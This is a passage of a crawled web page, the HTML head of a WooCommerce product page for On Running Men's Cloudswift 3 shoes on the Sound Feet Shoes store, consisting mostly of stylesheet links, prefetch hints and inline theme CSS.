

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://soundfeet.com/product/mens-on-running-cloudswift-3/
body_size: 31360
content:
<!doctype html>
<html lang="en-US">
<head>
	<meta charset="UTF-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
	<meta name="facebook-domain-verification" content="hjkwr9fq713f0p49r9pgrh6ataxmol" />
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="stylesheet" href="https://fonts.googleapis.com/css2?display=swap&family=Monda:wght@400;700&display=swap" media="print" onload="this.onload=null;this.removeAttribute('media');">
	<link rel="preload" href="https://soundfeet.com/wp-content/themes/proteo-child/fonts/icomoon.woff"  as="font" type="font/woff" crossorigin>
	<link rel="preload" href="https://soundfeet.com/wp-content/themes/yith-proteo/third-party/fonts/Linearicons-Free.woff2?w118d"  as="font" type="font/woff2" crossorigin>
	<title>On Running Men&#039;s Cloudswift 3 | Sound Feet Shoes: Your Favorite Shoe Store</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//capi-automation.s3.us-east-2.amazonaws.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.gstatic.com' />
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//apis.google.com' />
<link rel='dns-prefetch' href='//google-analytics.com' />
<link rel='dns-prefetch' href='//www.google-analytics.com' />
<link rel='dns-prefetch' href='//ssl.google-analytics.com' />
<link rel='dns-prefetch' href='//youtube.com' />
<link rel='dns-prefetch' href='//s.gravatar.com' />
<link rel='dns-prefetch' href='//hb.wpmucdn.com' />
<link href='//hb.wpmucdn.com' rel='preconnect' />
<link href='http://fonts.googleapis.com' rel='preconnect' />
<link href='//fonts.gstatic.com' crossorigin='' rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Sound Feet Shoes: Your Favorite Shoe Store &raquo; Feed" href="https://soundfeet.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Sound Feet Shoes: Your Favorite Shoe Store &raquo; Comments Feed" href="https://soundfeet.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://soundfeet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundfeet.com%2Fproduct%2Fmens-on-running-cloudswift-3%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://soundfeet.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fsoundfeet.com%2Fproduct%2Fmens-on-running-cloudswift-3%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='font-awesome-css' href='https://soundfeet.com/wp-content/plugins/woocommerce-ajax-filters/berocket/assets/css/font-awesome.min.css' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
/*# sourceURL=font-awesome-inline-css */
</style>
<link rel='stylesheet' id='berocket_aapf_widget-style-css' href='https://soundfeet.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/fullmain.min.css' type='text/css' media='all' />
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://soundfeet.com/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--color--yith-proteo-editor-custom-color-1: #01af8d;--wp--preset--color--yith-proteo-editor-custom-color-2: #ffffff;--wp--preset--color--yith-proteo-editor-custom-color-3: #107774;--wp--preset--color--yith-proteo-editor-custom-color-4: #404040;--wp--preset--color--yith-proteo-editor-custom-color-5: #dd9933;--wp--preset--color--yith-proteo-editor-custom-color-6: #000000;--wp--preset--color--yith-proteo-editor-custom-color-7: #1e73be;--wp--preset--color--yith-proteo-editor-custom-color-8: #dd3333;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='photoswipe-css' href='https://hb.wpmucdn.com/soundfeet.com/7249d8d1-498a-4f71-a0a9-ca5bcb712964.css' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://hb.wpmucdn.com/soundfeet.com/d63b882d-319a-4b84-92c4-2b93336eea41.css' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='gateway-css' href='https://hb.wpmucdn.com/soundfeet.com/0d6690eb-16b6-412b-a7be-0a08fe015c57.css' type='text/css' media='all' />
<link rel='stylesheet' id='parent-style-css' href='https://hb.wpmucdn.com/soundfeet.com/4cbbafdb-ff86-4d65-83d0-4a46baa84b38.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-proteo-linearicons-css' href='https://hb.wpmucdn.com/soundfeet.com/e4bfea0e-eacb-45d2-bea0-c26e031edecf.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-proteo-simple-line-icons-css' href='https://hb.wpmucdn.com/soundfeet.com/87fdae6d-dea3-432d-a24e-376e0e76c372.css' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://soundfeet.com/wp-content/plugins/woocommerce-ajax-filters/assets/frontend/css/select2.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-proteo-style-css' href='https://hb.wpmucdn.com/soundfeet.com/1e469e5c-13b6-4a3b-8390-67be57114192.css' type='text/css' media='all' />
<style id='yith-proteo-style-inline-css' type='text/css'>
@font-face {
			font-family: "star";
			src: url("https://soundfeet.com/wp-content/plugins/woocommerce/assets/fonts/star.eot");
			src: url("https://soundfeet.com/wp-content/plugins/woocommerce/assets/fonts/star.eot?#iefix") format("embedded-opentype"),
				url("https://soundfeet.com/wp-content/plugins/woocommerce/assets/fonts/star.woff") format("woff"),
				url("https://soundfeet.com/wp-content/plugins/woocommerce/assets/fonts/star.ttf") format("truetype"),
				url("https://soundfeet.com/wp-content/plugins/woocommerce/assets/fonts/star.svg#star") format("svg");
			font-weight: normal;
			font-style: normal;
		}
/*# sourceURL=yith-proteo-style-inline-css */
</style>
<link rel='stylesheet' id='yith-proteo-animations-css' href='https://hb.wpmucdn.com/soundfeet.com/3d6e6a36-23cd-498b-ae09-c5889d80fb1e.css' type='text/css' media='all' />
<link rel='stylesheet' id='yith-proteo-responsive-css' href='https://hb.wpmucdn.com/soundfeet.com/e6cc8fa9-0e3c-424c-b800-c27cdd264de5.css' type='text/css' media='all' />
<style id='yith-proteo-custom-style-inline-css' type='text/css'>
:root {
			--proteo-main_color_shade: #ffffff;
			--proteo-general_link_color: #ffffff;
			--proteo-general_link_hover_color: #b3b3b3;
			--proteo-general_link_decoration: underline;
			--proteo-header_bg_color: #0c6fac;
			--proteo-sticky_header_bg_color: #0c6fac;
			--proteo-header_menu_font_size: 14px;
			--proteo-header_menu_text_transform: uppercase;
			--proteo-header_menu_letter_spacing: 2px;
			--proteo-header_menu_color: #404040;
			--proteo-header_menu_hover_color: #448a85;
			--proteo-sticky_header_menu_color: #404040;
			--proteo-sticky_header_menu_hover_color: #448a85;
			--proteo-mobile_menu_bg_color: #0c6fac;
			--proteo-mobile_menu_color: #404040;
			--proteo-mobile_menu_hover_color: #448a85;
			--proteo-site_custom_logo_max_width: 375px;
			--proteo-site_title_font_size: 48px;
			--proteo-site_title_color: #404040;
			--proteo-tagline_font_size: 14px;
			--proteo-tagline_color: #404040;
			--proteo-topbar_bg_color: #0c6fac;
			--proteo-topbar_font_size: 16px;
			--proteo-topbar_font_color: #ffffff;
			--proteo-topbar_align: right;
			--proteo-topbar_link_color: #448a85;
			--proteo-topbar_link_hover_color: #30615e;
			--proteo-topbar_bottom_border: none;
			--proteo-topbar_bottom_border_color: #000000;
			--proteo-topbar_bottom_border_width: 1px;
			--proteo-footer_bg_color: #a6d3eb;
			--proteo-footer_bg_image: none;
			--proteo-footer_bg_image_size: cover;
			--proteo-footer_bg_image_repeat: repeat;
			--proteo-footer_bg_image_position: center center;
			--proteo-footer_font_size: 16px;
			--proteo-footer_font_color: #404040;
			--proteo-footer_align: left;
			--proteo-footer_link_color: #448a85;
			--proteo-footer_link_hover_color: #30615e;
			--proteo-footer_widgets_title_color: #404040;
			--proteo-footer_widgets_title_font_size: 24px;
			--proteo-footer_credits_bg_color: #1b3754;
			--proteo-footer_credits_font_size: 16px;
			--proteo-footer_credits_font_color: #404040;
			--proteo-footer_credits_align: left;
			--proteo-footer_credits_link_color: #448a85;
			--proteo-footer_credits_link_hover_color: #30615e;
			--proteo-footer_sidebar_1_width: 100%;
			--proteo-footer_sidebar_2_width: 100%;
			--proteo-base_font_size: 16px;
			--proteo-base_font_color: #404040;
			--proteo-h1_font_size: 70px;
			--proteo-h1_font_color: #404040;
			--proteo-h2_font_size: 40px;
			--proteo-h2_font_color: #404040;
			--proteo-h3_font_size: 19px;
			--proteo-h3_font_color: #404040;
			--proteo-h4_font_size: 16px;
			--proteo-h4_font_color: #404040;
			--proteo-h5_font_size: 13px;
			--proteo-h5_font_color: #404040;
			--proteo-h6_font_size: 11px;
			--proteo-h6_font_color: #404040;
			--proteo-widgets_title_font_size: 24px;
			--proteo-widgets_title_font_color: #404040;
			--proteo-widgets_content_font_size: 18px;
			--proteo-widgets_content_font_color: #404040;
			--proteo-mobile_site_title_font_size:38px;
			--proteo-mobile_tagline_font_size:11px;
			--proteo-mobile_base_font_size:13px;
			--proteo-mobile_topbar_font_size:13px;
			--proteo-mobile_menu_font_size:16px;
			--proteo-mobile_h1_font_size:56px;
			--proteo-mobile_h2_font_size:32px;
			--proteo-mobile_h3_font_size:15px;
			--proteo-mobile_h4_font_size:13px;
			--proteo-mobile_h5_font_size:10px;
			--proteo-mobile_h6_font_size:9px;
			--proteo-mobile_single_product_page_title_font_size:36px;
			--proteo-mobile_footer_font_size:13px;
			--proteo-mobile_footer_credits_font_size:13px;
			--proteo-page_title_align: center;
			--proteo-button_1_bg_color: #005267;
			--proteo-button_1_border_color: #ffffff;
			--proteo-button_1_font_color: #ffffff;
			--proteo-button_1_bg_hover_color: #003457;
			--proteo-button_1_border_hover_color: #ffffff;
			--proteo-button_1_font_hover_color: #ffffff;
			--proteo-button_2_bg_color_1: rgba(255,255,255,1);
			--proteo-button_2_bg_color_2: rgba(255,255,255,1);
			--proteo-button_2_font_color: #ffffff;
			--proteo-button_2_bg_hover_color: #b3b3b3;
			--proteo-button_2_font_hover_color: #ffffff;
			--proteo-buttons_border_radius: 4px;
			--proteo-post_thumbnail_background_color: #448a85;
			--proteo-post_thumbnail_background_color_opacity: 0.7;
			--proteo-post_thumbnail_text_color: #ffffff;
			--proteo-post_loop_title_font_size: 40px;
			--proteo-post_loop_widget_title_font_size: 32px;
			--proteo-post_loop_title_color: #404040;
			--proteo-post_loop_title_text_transform: none;
			--proteo-blog_page_posts_horizontal_spacing: 30px;
			--proteo-blog_page_posts_vertical_spacing: 50px;
			--proteo-blog_page_posts_border_width: 1px 1px 1px 1px;
			--proteo-blog_page_posts_border_radius: 0px 0px 0px 0px;
			--proteo-blog_page_posts_border_color: #ebebeb;
			--proteo-forms_input_min_height: 35px;
			--proteo-forms_input_borde_radius: 0px;
			--proteo-forms_input_border_width: 1px;
			--proteo-forms_input_border_color: #cccccc;
			--proteo-forms_input_font_size: 16px;
			--proteo-site_background_color: #ffffff;
			--proteo-yith_proteo_editor_custom_color_1: #01af8d;
			--proteo-yith_proteo_editor_custom_color_2: #ffffff;
			--proteo-yith_proteo_editor_custom_color_3: #107774;
			--proteo-yith_proteo_editor_custom_color_4: #404040;
			--proteo-yith_proteo_editor_custom_color_5: #dd9933;
			--proteo-yith_proteo_editor_custom_color_6: #000000;
			--proteo-yith_proteo_editor_custom_color_7: #1e73be;
			--proteo-yith_proteo_editor_custom_color_8: #dd3333;
			--proteo-store_notice_bg_color: #607d8b;
			--proteo-store_notice_text_color: #ffffff;
			--proteo-store_notice_font_size: 13px;
			--proteo-sale_badge_bg_color: #ffffff;
			--proteo-sale_badge_text_color: #ffffff;
			--proteo-sale_badge_font_size: 13px;
			--proteo-woo_messages_font_size: 14px;
			--proteo-woo_messages_default_accent_color: #17b4a9;
			--proteo-woo_messages_info_accent_color: #e0e0e0;
			--proteo-woo_messages_error_accent_color: #ffab91;
			--proteo-single_product_background_color: #ffffff;
			--proteo-single_product_description_font_size: 20px;
			--proteo-single_product_description_font_color: #404040;
			--proteo-single_product_price_font_size: 35px;
			--proteo-single_product_price_color: #ffffff;
			--proteo-single_product_quantity_input_font_size: 40px;
			--proteo-single_product_add_to_cart_button_font_size: 20px;
			--proteo-single_product_tabs_title_font_size: 30px;
			--proteo-single_product_tabs_title_color: #1f1f1f;
			--proteo-single_product_tabs_content_font_size: 16px;
			--proteo-single_product_title_font_size: 70px;
			--proteo-single_product_title_font_color: #404040;
			--proteo-catalog_product_title_font_size: 14px;
			--proteo-catalog_product_title_color: #404040;
			--proteo-catalog_product_price_font_size: 14px;
			--proteo-catalog_product_price_color: #1f1f1f;
			--proteo-catalog_product_add_to_cart_font_size: 14px;
			--proteo-catalog_product_border_radius: 0px 0px 0px 0px;
			--proteo-catalog_product_border_color: #ebebeb;
			--proteo-catalog_product_border_width: 1px 1px 1px 1px;
			--proteo-catalog_product_horizontal_spacing: 15px;
			--proteo-catalog_product_vertical_spacing: 35px;
			--proteo-site_title_spacing: 0px 30px 0px 0px;
			--proteo-tagline_spacing: 10px 30px 0px 0px;
			--proteo-topbar_spacing: 15px 0px 15px 0px;
			--proteo-header_manu_menu_spacing: 0px 0px 0px 0px;
			--proteo-header_spacing: 15px 15px 15px 15px;
			--proteo-sticky_header_spacing: 8px 15px 8px 15px;
			--proteo-site_content_spacing: 50px 0px 50px 0px;
			--proteo-page_title_spacing: 0px 0px 35px 0px;
			--proteo-responsive_breakpoint_mobile: 600px;
			--proteo-responsive_breakpoint_table: 768px;
			--proteo-responsive_breakpoint_small_desktop: 992px;
			--proteo-responsive_breakpoint_desktop: 1200px;
			--proteo-responsive_breakpoint_large_desktop: 1400px;
			--proteo-header_bottom_border_color: #000000;
			--proteo-header_bottom_border_thickness: 2px;
			--proteo-header_bottom_border_width: 100%;
			--proteo-header_bottom_border_alignment: initial;
			--proteo-header_bottom_shadow_color: #0000004D;
			--proteo-header_bottom_shadow_h_offset: -2px;
			--proteo-header_bottom_shadow_v_offset: 2px;
			--proteo-header_bottom_shadow_blur: 80px;
			--proteo-header_bottom_shadow_spread: 30px;

		}

			.site-branding .site-title {
				font-family: Jost, sans-serif;
				font-weight: 600;
				font-style: normal;
			}
			
			.site-branding .site-description {
				font-family: Jost, sans-serif;
				font-weight: normal;
				font-style: normal;
			}
			
			body, body.yith-woocompare-popup {
				font-family: Montserrat, sans-serif;
				font-weight: normal;
				font-style: normal;
			}
			
			h1, body.page header.entry-header h1, article:not(.has-post-thumbnail).page header.entry-header h1 {
				font-family: Montserrat, sans-serif;
